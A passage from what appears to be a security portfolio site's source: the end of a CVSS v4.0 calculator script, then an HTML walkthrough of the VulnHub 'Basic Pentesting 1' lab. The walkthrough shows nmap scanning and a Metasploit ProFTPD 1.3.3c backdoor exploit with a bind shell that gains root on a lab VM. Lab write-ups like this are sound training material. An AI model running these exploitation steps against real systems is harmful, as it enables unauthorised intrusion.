        const metric = METRICS[key];
        const answered = answers[key] !== undefined;
        const options = metric.options
          .map(
            ([value, label]) =>
              `<option value="${value}" ${value === answers[key] ? "selected" : ""}>${label}</option>`,
          )
          .join("");

        return `
    <div class="field ${answered ? "answered" : ""}" data-field="${key}">
      <label for="field-${key}">${metric.name} <span class="field-code">(${key})</span></label>
      <select id="field-${key}" data-metric="${key}" required>
        <option value="" ${answered ? "" : "selected"} disabled>Choose one</option>
        ${options}
      </select>
    </div>`;
      }

      function renderFields() {
        $("fields").innerHTML = QUESTIONS.map(renderField).join("");
        update();
      }

      function notice(message = "", ok = false) {
        $("msg").textContent = message;
        $("msg").dataset.kind = message ? (ok ? "ok" : "bad") : "";
      }

      function setHash(vector) {
        try {
          const hash = vector ? "#" + encodeURIComponent(vector) : "";
          history.replaceState(
            null,
            "",
            location.pathname + location.search + hash,
          );
        } catch (_) {
          /* some sandboxes block history changes */
        }
      }

      /** Recalculates the result and refreshes everything that depends on it. */
      function update() {
        result = null;
        try {
          result = buildResult(answers, defaults);
        } catch (_) {
          notice("Unable to calculate a score for these answers.");
        }

        const score = result ? result.score : null;
        const level = score === null ? "None" : severity(score);

        $("score").textContent = score === null ? "—" : score.toFixed(1);
        $("score").classList.toggle("score-uniform-size", score !== null);
        $("severity").textContent = score === null ? "Not rated" : level;
        $("status").textContent =
          score === null
            ? "Answer every question to see your score."
            : `${level} severity · Assessment complete.`;

        $("toolbarScore").dataset.scoreSeverity = score === null ? "Pending" : level;

        $("customVector").textContent = result
          ? result.vector
          : "Answer every question to generate a vector";
        $("customVector").classList.toggle("placeholder", !result);

        document.querySelectorAll(".sev-pill").forEach((pill) => {
          const active = score !== null && pill.dataset.sev === level;
          pill.classList.toggle("active", active);
          if (active) pill.setAttribute("aria-current", "true");
          else pill.removeAttribute("aria-current");
        });

        $("copyInline").disabled = !result;
        $("assumptions").textContent =
          "Also included in the score: " + describeDefaults(defaults) + ".";
        const settingsChanged = changedDefaults(defaults).length > 0;
        $("fixedDefaultsText").textContent =
          (settingsChanged ? "Vector settings: " : "Fixed defaults: ") +
          `${UNASKED_METRICS.AV.values[defaults.AV]} (AV:${defaults.AV}) · ` +
          `User action: ${UNASKED_METRICS.UI.values[defaults.UI]} (UI:${defaults.UI}) · ` +
          (defaults.SC === "N" && defaults.SI === "N" && defaults.SA === "N"
            ? "Other systems: None (SC:N, SI:N, SA:N)"
            : `Other systems: SC:${defaults.SC} · SI:${defaults.SI} · SA:${defaults.SA}`);
        setHash(result ? result.vector : "");
      }

      /* ==========================================================================
   4. ACTIONS AND START-UP
   ========================================================================== */

      function chooseMetric(key, value) {
        if (!METRICS[key] || !METRICS[key].options.some(([v]) => v === value))
          return;
        answers[key] = value;
        const field = document.querySelector(`[data-field="${key}"]`);
        if (field) field.classList.add("answered");
        update();
        notice();
      }

      function importVector(raw, showMessages = true) {
        let text = raw.trim().replace(/^#/, "");
        try {
          text = decodeURIComponent(text);
        } catch (_) {
          /* not URL-encoded, use as typed */
        }

        try {
          ({ answers, defaults } = parseVector(text));
        } catch (error) {
          if (showMessages) notice(error.message);
          return false;
        }

        renderFields();
        showView("calculator");
        // Loading a valid vector is self-evident from the populated selections,
        // score, and fixed/default metrics. Keep the message area clear.
        // Invalid vectors are still reported by the catch block above.
        notice();
        return true;
      }

      const CHECK_ICON =
        '<svg aria-hidden="true" fill="none" height="17" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.2" viewBox="0 0 24 24" width="17"><path d="m5 12 4 4L19 6"/></svg>';

      async function copyToClipboard(text) {
        try {
          await navigator.clipboard.writeText(text);
          return true;
        } catch (_) {
          const box = document.createElement("textarea");
          box.value = text;
          box.style.cssText = "position:fixed;left:-9999px";
          document.body.append(box);
          box.select();
          let ok = false;
          try {
            ok = document.execCommand("copy");
          } catch (_) {
            /* copy not allowed */
          }
          box.remove();
          return ok;
        }
      }

      /** Copy button on the vector card: shows the result in the card header. */
      async function copyVector(button) {
        if (!result) return;
        const ok = await copyToClipboard(result.vector);
        const status = $("vectorCopyStatus");
        if (!button.dataset.icon) button.dataset.icon = button.innerHTML;

        clearTimeout(button.resetTimer);
        status.textContent = ok ? "✓ Copied" : "Copy failed";
        status.classList.toggle("copy-success", ok);
        status.classList.toggle("copy-error", !ok);
        button.classList.toggle("copy-success", ok);
        button.classList.toggle("copy-error", !ok);
        button.innerHTML = ok ? CHECK_ICON : button.dataset.icon;
        button.setAttribute("aria-label", ok ? "Vector copied" : "Copy failed");
        button.title = ok ? "Copied" : "Copy failed";

        button.resetTimer = setTimeout(() => {
          button.innerHTML = button.dataset.icon;
          button.classList.remove("copy-success", "copy-error");
          button.setAttribute("aria-label", "Copy vector");
          button.title = "Copy vector";
          status.textContent = "CVSS v4.0 format";
          status.classList.remove("copy-success", "copy-error");
        }, 1500);
      }

      /** Switches between the calculator and the (normally hidden) Load vector tab. */
      function showView(view) {
        const loading = view === "load";
        $("loadPanel").hidden = !loading;
        $("workspace").hidden = loading;
        for (const [id, active] of [
          ["tabCalc", !loading],
          ["tabLoad", loading],
        ]) {
          $(id).classList.toggle("active", active);
          $(id).setAttribute("aria-pressed", String(active));
        }
        if (loading) $("vin").focus();
      }

      function setTheme(theme) {
        document.documentElement.dataset.theme = theme;
        $("tg").textContent = theme === "dark" ? "☾" : "☀";
        $("tg").ariaLabel =
          `Switch to ${theme === "dark" ? "light" : "dark"} mode`;
        try {
          localStorage.setItem("s369-theme", theme);
        } catch (_) {
          /* storage not available */
        }
      }

      function init() {
        // Questions
        $("questionArea").addEventListener("change", (e) => {
          const select = e.target.closest("select[data-metric]");
          if (select) chooseMetric(select.dataset.metric, select.value);
        });

        // Tabs, vector import and reset
        $("tabCalc").addEventListener("click", () => showView("calculator"));
        $("tabLoad").addEventListener("click", () => showView("load"));
        $("ld").addEventListener("click", () => importVector($("vin").value));
        $("vin").addEventListener("keydown", (e) => {
          if (e.key === "Enter") importVector(e.target.value);
        });
        $("rs").addEventListener("click", () => {
          answers = {};
          defaults = { ...STANDARD_DEFAULTS };
          $("vin").value = "";
          renderFields();
          notice("Answers reset.", true);
        });

        // Copy button and links to a vector
        $("copyInline").addEventListener("click", (e) =>
          copyVector(e.currentTarget),
        );
        window.addEventListener("hashchange", () => {
          if (location.hash.length > 1) importVector(location.hash.slice(1));
        });

        // Theme
        let theme = "dark";
        try {
          theme = localStorage.getItem("s369-theme") || "dark";
        } catch (_) {
          /* storage not available */
        }
        setTheme(theme);
        $("tg").addEventListener("click", () =>
          setTheme(
            document.documentElement.dataset.theme === "dark"
              ? "light"
              : "dark",
          ),
        );

        renderFields();
        if (location.hash.length > 1) importVector(location.hash.slice(1));
      }

      init();
    </script>
</body>
</html>
</file>


<file: walkthroughs/basic-pentesting-1.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Basic Pentesting 1 Walkthrough — Rahul Lingampally</title>
<link rel="icon" type="image/png" href="../assets/img/rahul-photo.png">
<link rel="apple-touch-icon" href="../assets/img/rahul-photo.png">
<link rel="stylesheet" href="../assets/style.css">
</head>
<body>

<nav class="tmux-bar">
  <div class="tmux-inner">
    <span class="tmux-session">rahul@soc:~</span>
    <a class="tmux-tab" href="../index.html#hero">whoami</a>
    <a class="tmux-tab" href="../index.html#certs">certs</a>
    <a class="tmux-tab" href="../index.html#skills">skills</a>
    <a class="tmux-tab" href="../index.html#experience">experience</a>
    <a class="tmux-tab" href="../index.html#projects">projects</a>
    <a class="tmux-tab" href="../tools/cvss4.html">tools</a>
    <a class="tmux-tab is-active" href="../blog.html">walkthroughs</a>
    <a class="tmux-tab" href="../index.html#contact">contact</a>
  </div>
</nav>

<section class="article-header">
  <div class="wrap">
    <span class="article-tag">rooted</span>
    <h1 class="article-title">Basic Pentesting 1: ProFTPD 1.3.3c Backdoor</h1>
    <div class="article-meta">VulnHub · Target 192.168.100.46 · Tools: arp-scan, nmap, ftp, msfconsole</div>
  </div>
</section>

<section class="article-body">
  <div class="wrap">
    <h2>TL;DR</h2>
    <p>During routine enumeration of Basic Pentesting 1 (192.168.100.46), I identified a ProFTPD 1.3.3c service with a known backdoor. Using Metasploit's module for that backdoor, I obtained a bind shell and confirmed root privileges. This is a complete compromise; isolate, preserve evidence, and rebuild.</p>

    <h2>Environment &amp; Scope</h2>
    <ul>
      <li><strong>Machine:</strong> Basic Pentesting 1</li>
      <li><strong>Target IP:</strong> 192.168.100.46</li>
      <li><strong>Tools used:</strong> arp-scan, nmap, ftp, msfconsole</li>
    </ul>

    <h2>1. Host Discovery &amp; Enumeration</h2>
    <p>The goal was to discover live hosts and identify open services and versions to prioritize the attack surface. <code>arp-scan</code> quickly lists local hosts, and <code>nmap -sV -A</code> identifies services, versions, and performs basic OS detection.</p>
    <pre><code>(root kali)-[/home/kali/basicpen]
# nmap 192.168.100.46 -T4 -sV -A
Starting Nmap 7.95 (https://nmap.org) at 2025-10-26 01:41 EDT
Nmap scan report for 192.168.100.46
Host is up (0.0011s latency).
Not shown: 997 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     ProFTPD 1.3.3c
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:09:BE:28 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS details: Linux 3.2 - 4.14
...
Nmap done: 1 IP address (1 host up) scanned in 21.88 seconds</code></pre>
    <p>The Nmap scan immediately highlighted the key vulnerability: <strong>ProFTPD 1.3.3c</strong> on port 21. This version is famous for a well-known backdoor.</p>

    <h2>2. FTP Anonymous Login Attempt</h2>
    <p>I first attempted an anonymous FTP login to check for simple misconfigurations. The server rejected the login, confirming that anonymous access was not enabled.</p>
    <pre><code>(root kali)-[/home/kali/basicpen]
# ftp 192.168.100.46
Connected to 192.168.100.46.
220 ProFTPD 1.3.3c Server (vtcsec) [192.168.100.46]
Name (192.168.100.46:kali): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
530 Login incorrect.
ftp: Login failed</code></pre>

    <h2>3. Exploitation with Metasploit</h2>
    <p>Knowing the service was ProFTPD 1.3.3c, I launched <code>msfconsole</code> to find the exploit module.</p>
    <pre><code>msf6 > search ProFTPD 1.3.3c
Matching Modules
#  Name                                  Disclosure Date  Rank       Check  Description
-  ----                                  ---------------  ----       -----  -----------
0  exploit/unix/ftp/proftpd_133c_backdoor  2010-12-02       excellent  No     ProFTPD-1.3.3c Backdoor Command Execution</code></pre>
    <p>The <code>excellent</code> rank module was exactly what I needed. I loaded the exploit, set the target IP (RHOSTS), and checked the available payloads.</p>
    <pre><code>msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.100.46
RHOSTS => 192.168.100.46
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
...
1  payload/cmd/unix/bind_perl  Unix Command Shell, Bind TCP (via Perl)
...</code></pre>
    <p>I selected <code>payload/cmd/unix/bind_perl</code> and ran the exploit. It successfully connected, sent the backdoor command, and opened a root shell.</p>
    <pre><code>msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload 1
payload => cmd/unix/bind_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run

[*] 192.168.100.46:21 Sending Backdoor Command...
[*] Started bind TCP handler against 192.168.100.46:4444
[*] Command shell session 1 opened (192.168.100.18:46099 -> 192.168.100.46:4444) at 2025-10-26 01:47:17 -0400

whoami
root</code></pre>
    <p>The <code>whoami</code> command confirmed I had full root privileges. The Basic Pentesting 1 machine was successfully completed.</p>

    <div class="article-back"><a class="btn" href="../blog.html">← all walkthroughs</a></div>
  </div>
</section>

<footer>rahullingampally.online</footer>
<script src="../assets/script.js"></script>
</body>
</html>
</file>

